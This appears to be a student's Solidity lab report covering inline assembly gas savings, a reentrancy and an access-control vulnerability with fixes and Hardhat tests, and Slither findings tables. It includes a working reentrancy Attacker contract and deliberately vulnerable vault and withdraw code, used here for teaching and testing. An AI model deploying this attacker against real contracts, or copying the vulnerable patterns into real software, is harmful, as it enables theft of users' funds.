// b) n AND (n-1) is zero: iszero(and(n, sub(n, 1)))
if and(gt(n, 0), iszero(and(n, sub(n, 1)))) {
result := 1
}
}
}

function updateStorage(uint256 newValue) public {
assembly {
// .slot gives us the index of the variable in storage
let slot := storedValue.slot

// sstore(slot, value) writes to the blockchain
sstore(slot, newValue)
}
}

function readStorageManually() public view returns (uint256 value) {
assembly {
let slot := storedValue.slot
// sload(slot) reads from the blockchain
value := sload(slot)
}
}
}

Operation | Solidity-only Gas | Assembly Gas
Get Caller | ~320 | ~290
Power of 2 | ~450 | ~380
Storage Write | ~22100 | ~22050

Documentation
Yul is the EVM's intermediate language. Developers can embed Yul directly in Solidity using assembly { } blocks,
gaining direct access to EVM opcodes while bypassing Solidity's abstractions, type system, and safety checks.
When Assembly is Justified
Operations Solidity doesn't support - accessing specific storage slots by position (EIP-1967 slots), raw memory manipulation, low-level return data handling
Maximum gas efficiency - critical code paths in DeFi where every gas unit matters. Uniswap V3 uses extensive assembly for tick math.
Infrastructure code - proxy fallback functions that must copy calldata, delegatecall, and forward return data.
When Assembly is Risk
General application logic - where the risk of bugs outweighs gas savings.
Assembly bypasses all safety features - a single mistake can corrupt storage, create vulnerabilities, or cause silent data loss.
Part 3
Task 5: Vulnerability Analysis & Exploitation
Vulnerability A: Reentrancy Attack
ValnerableVault.sol
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;

contract VulnerableVault {
mapping(address => uint256) public balances;

function deposit() public payable {
balances[msg.sender] += msg.value;
}

function withdraw() public {
uint256 amount = balances[msg.sender];
require(amount > 0, "Insufficient balance");

(bool success, ) = msg.sender.call{value: amount}("");
require(success, "Transfer failed");

balances[msg.sender] = 0;
}
}
Attacker.sol
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

interface IVault {
function deposit() external payable;
function withdraw() external;
}

contract Attacker {
IVault public vault;

constructor(address _vault) {
vault = IVault(_vault);
}

receive() external payable {
if (address(vault).balance >= 1 ether) {
vault.withdraw();
}
}

function attack() external payable {
require(msg.value >= 1 ether, "Need at least 1 ETH");
vault.deposit{value: 1 ether}();
vault.withdraw();
}
}
FixedVault
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

import "@openzeppelin/contracts/utils/ReentrancyGuard.sol";

contract FixedVault is ReentrancyGuard {
mapping(address => uint256) public balances;

function deposit() public payable {
balances[msg.sender] += msg.value;
}

function withdraw() public nonReentrant {
uint256 amount = balances[msg.sender];
require(amount > 0, "Insufficient balance");

balances[msg.sender] = 0;

(bool success, ) = msg.sender.call{value: amount}("");
require(success, "Transfer failed");
}
}

Vulnerability B: Access Control Misconfiguration
VulnerableAccess
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

contract VulnerableAccess {
address public owner;

constructor() {
owner = msg.sender;
}

function withdrawAll() public {
payable(msg.sender).transfer(address(this).balance);
}

receive() external payable {}
}

FixedAccess.sol
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

import "@openzeppelin/contracts/access/Ownable.sol";

contract FixedAccess is Ownable {

constructor() Ownable(msg.sender) {}

function withdrawAll() public onlyOwner {
payable(msg.sender).transfer(address(this).balance);
}

receive() external payable {}
}

SecurityTest.js
const { expect } = require("chai");
const { ethers } = require("hardhat");

describe("Security Audits", function () {
let vault, attackerContract, deployer, user, attacker;

beforeEach(async function () {
[deployer, user, attacker] = await ethers.getSigners();
});

describe("Reentrancy Attack ", function () {
it("Should drain the vulnerable vault", async function () {
const Vault = await ethers.getContractFactory("VulnerableVault");
vault = await Vault.deploy();

await vault.connect(user).deposit({ value: ethers.parseEther("10") });

const AttackerFactory = await ethers.getContractFactory("Attacker");
attackerContract = await AttackerFactory.connect(attacker).deploy(await vault.getAddress());

await attackerContract.connect(attacker).attack({ value: ethers.parseEther("1") });

expect(await ethers.provider.getBalance(await vault.getAddress())).to.equal(0);
});

it("Should FAIL to drain the fixed vault ", async function () {
const FixedVault = await ethers.getContractFactory("FixedVault");
let fixedVault = await FixedVault.deploy();

await fixedVault.connect(user).deposit({ value: ethers.parseEther("10") });
const AttackerFactory = await ethers.getContractFactory("Attacker");
attackerContract = await AttackerFactory.connect(attacker).deploy(await fixedVault.getAddress());

await expect(attackerContract.connect(attacker).attack({ value: ethers.parseEther("1") }))
.to.be.reverted;
});
});

describe("Access Control ", function () {
it("Any user can drain VulnerableAccess ", async function () {
const VulnAccess = await ethers.getContractFactory("VulnerableAccess");
const access = await VulnAccess.deploy();

await deployer.sendTransaction({ to: await access.getAddress(), value: ethers.parseEther("10") });

await access.connect(attacker).withdrawAll();
expect(await ethers.provider.getBalance(await access.getAddress())).to.equal(0);
});

it("Only owner can drain FixedAccess", async function () {
const FixedAccess = await ethers.getContractFactory("FixedAccess");
const access = await FixedAccess.deploy();

await deployer.sendTransaction({ to: await access.getAddress(), value: ethers.parseEther("10") });

await expect(access.connect(attacker).withdrawAll()).to.be.revertedWithCustomError(access, "OwnableUnauthorizedAccount");
});
});
});


Security report:
Vulnerability A: Reentrancy Attack
Description: A reentrancy attack happens when a smart contract sends Ether to a user before it updates their internal balance. A malicious user can take advantage of this by using a smart contract to automatically call the withdraw function again and again. Since the vulnerable contract hasn't updated the balance yet, it keeps sending money in a loop.
Impact: CRITICAL. This is a fatal flaw. An attacker can completely drain all the Ether stored in the smart contract in a single transaction.
Root Cause: The developer wrote the code in the wrong order. In the vulnerable contract, the command to send the money (msg.sender.call) is placed before the command that sets the user's balance to zero (balances[msg.sender] = 0).
Remediation:
1. Use the CEI Pattern: Always follow the Checks-Effects-Interactions rule. You must update the contract's state (set the balance to 0) before you physically send the Ether.
2. Add a Lock: Import OpenZeppelin’s ReentrancyGuard and add the nonReentrant modifier to the withdraw function. This acts like a locked door, preventing the function from being called again while it is still running
Example:
Imagine an ATM that first gives you cash, and only then debits it from your account. The hacker writes a special smart contract that acts like a robot: as soon as the ATM issues him the first bill, the robot instantly requests withdrawal of funds again, before the system has time to update the balance. Since the ATM's code has not yet recorded that the money has already been issued, it issues cash again, entering an endless cycle that repeats in a split second until all funds run out in the vault.
Vulnerability B: Access Control Misconfiguration
Description: Access control issues occur when critical functions are left unprotected. For example, a function like withdrawAll() that is meant to take out all the contract's funds is left wide open. The contract does not check who is actually calling the function.
Impact: CRITICAL. Because there are no restrictions, any random person on the blockchain can call this function and steal all the money or take over the contract's admin settings.
Root Cause: The developer forgot to verify the identity of the user calling the function. By default, Solidity functions marked as public can be called by anyone. Without a specific check (like require(msg.sender == owner)), the contract assumes every caller is allowed to execute the code.
Remediation:
1. Apply Modifiers: Add the onlyOwner modifier to all sensitive functions. This ensures that the contract will immediately reject the transaction if anyone other than the true owner tries to call it.
Example:
Imagine that you built an ultra-secure vault with millions of dollars inside, but forgot to put a lock on the main door and did not appoint a security guard to check the passes. In the world of smart contracts, this means that the withdrawal function is left public to everyone. As a result, absolutely any random user of the blockchain can simply call this function and seamlessly transfer all the money to his personal wallet, because the code did not even try to check whether this person is the creator of the contract or the administrator.

Task 6: Static Analysis with Slither
Task 1

No action needed
Task 2


Detector / Finding | Location | Severity | Description & Risk | Verdict | Action Taken (Fix)
unused-return | ERC1967Utils.sol (OpenZeppelin) | Medium | The return value of Address.functionDelegateCall is ignored. If the call fails silently, the proxy upgrade might fail without reverting properly. | False Positive | Ignored. OpenZeppelin's internal library handles reverting internally via assembly if the call fails. This is safe.
timestamp | Lock.sol | Low | Uses block.timestamp for lock time comparisons. | False Positive | Ignored. This is a standard and acceptable practice for time-locks spanning hours/days.
immutable-states | Lock.sol | Optimization | owner and unlockTime are set once but not marked as immutable. | True Positive | Added the immutable keyword to these variables in Lock.sol to save gas.
assembly | OpenZeppelin (Initializable.sol, LowLevelCall.sol, StorageSlot.sol, etc.) | Info | Extensive use of inline Yul assembly for memory management, returning arbitrary data sizes, and accessing specific proxy storage slots. | False Positive | Ignored. Proxies require assembly to manipulate storage slots (ERC1967) and forward delegatecall data safely. These are heavily audited standard libraries.
pragma / solc-version | All contracts & OpenZeppelin | Info | 6 different pragma versions are detected (ranging from >=0.4.11 to ^0.8.28). Old versions contain known compiler bugs. | False Positive (for OZ) / True Positive (for local files) | For local contracts (LogicV1, LogicV2, Lock), updated the pragma to exactly 0.8.28. The OpenZeppelin library pragmas are left untouched as they are external dependencies.
naming-convention | OpenZeppelin (OwnableUpgradeable, ContextUpgradeable) | Info | Internal initialization functions like __Ownable_init do not follow strict mixedCase rules. | False Positive | Ignored. OpenZeppelin uses leading underscores for internal upgradeable initializer functions by design to prevent accidental calls.
unindexed-event-address | IERC1967.AdminChanged (OpenZeppelin) | Info | An event takes an address parameter but does not mark it as indexed for easier frontend searching. | False Positive | Ignored. This is part of the standard ERC-1967 interface design.

Task 3


Detector / Finding | Location | Severity | Description & Risk | Verdict | Action Taken (Fix)
costly-loop | UnoptimizedContract.sol, OptimizedContract.sol | Medium (Gas) | State variables are being modified inside a loop (totalProcessed += numbers[i]). This causes an expensive SSTORE opcode on every iteration, wasting massive amounts of gas. | True Positive | Cached the state variable into a local memory variable before the loop, performed the additions in memory, and wrote the final result back to storage after the loop.
constable-states | UnoptimizedContract.sol, OptimizedContract.sol | Optimization | Variables like var1, var2, var3, and limit never change after being declared but are missing the constant keyword. | True Positive | Added the constant keyword to these variables so the compiler embeds them directly into the bytecode, saving gas on SLOAD operations.
immutable-states | UnoptimizedContract.sol, Lock.sol | Optimization | The owner and unlockTime variables are set only once in the constructor but are not marked as immutable. | True Positive | Added the immutable keyword to these variables, preventing them from taking up expensive storage slots.
timestamp | Lock.sol | Low | Uses block.timestamp for lock time comparisons, which miners can manipulate slightly. | False Positive | Ignored. For a time-lock mechanism, block.timestamp is the standard and safe approach.
pragma / solc-version | All contracts | Info | Contracts are using different compiler versions (^0.8.20, ^0.8.28). Version 0.8.20 has known compiler bugs. | True Positive | Updated all contracts to use a unified, stable compiler version (e.g., pragma solidity 0.8.28;).

Task 4

Detector / Finding | Location | Severity | Description & Risk | Verdict | Action Taken (Fix)
timestamp | Lock.sol | Low | Uses block.timestamp for lock time comparisons. Miners can manipulate timestamps by a few seconds. | False Positive | Ignored. For a time-lock mechanism, block.timestamp is perfectly safe and standard.
immutable-states | Lock.sol | Optimization | The owner and unlockTime variables are set only once in the constructor but are not marked as immutable. | True Positive | Add the immutable keyword to these variables to save gas on deployment and storage reads.

Task 5
